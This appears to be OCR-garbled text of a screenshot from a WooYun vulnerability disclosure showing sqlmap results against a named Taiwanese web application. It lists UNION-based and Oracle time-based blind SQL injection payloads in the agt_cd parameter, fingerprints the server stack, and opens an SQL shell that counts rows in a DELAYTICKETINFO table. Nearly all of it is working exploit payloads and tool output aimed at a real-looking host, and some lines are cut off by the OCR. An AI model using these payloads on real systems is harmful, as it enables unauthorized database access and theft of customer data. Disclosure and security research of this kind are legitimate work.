 Title: Generic UNION query (NULL) - 2 columns
Payload: http://error.tna.com.tw:80/GE/GE/PG/HE/HEP2/HEP2B0/HEP2B0.aspx?AJA
=1&do_action=agt_cd_check&agt_cd=dsfsd' UNION ALL SELECT CHR(113)¦¦CHR(121)¦¦CH
(121)¦¦CHR(110)¦¦CHR(113)¦¦CHR(79)¦¦CHR(85)¦¦CHR(73)¦¦CHR(78)¦¦CHR(99)¦¦CHR(100
¦¦CHR(115)¦¦CHR(103)¦¦CHR(90)¦¦CHR(85)¦¦CHR(113)¦¦CHR(100)¦¦CHR(113)¦¦CHR(98)¦
HR(113),NULL FROM DUAL-- &acct_no=aa&_ele_list=XML&time=1444493269143
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (comment)
Payload: http://error.tna.com.tw:80/GE/GE/PG/HE/HEP2/HEP2B0/HEP2B0.aspx?AJA
=1&do_action=agt_cd_check&agt_cd=dsfsd' AND 4384=DBMS_PIPE.RECEIVE_MESSAGE(CHR(
03)¦¦CHR(121)¦¦CHR(82)¦¦CHR(87),5)--&acct_no=aa&_ele_list=XML&time=144449326914
---
[10:57:45] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Oracle
[10:57:45] [INFO] calling Oracle shell. To quit type 'x' or 'q' and press ENTE
sql-shell> select count(*) from DELAYTICKETINFO
[10:58:57] [INFO] fetching SQL SELECT statement query output: 'select count(*)
rom DELAYTICKETINFO
select count(*) from DELAYTICKETINFO : '492450'
sql-shell>
www.wooyun.org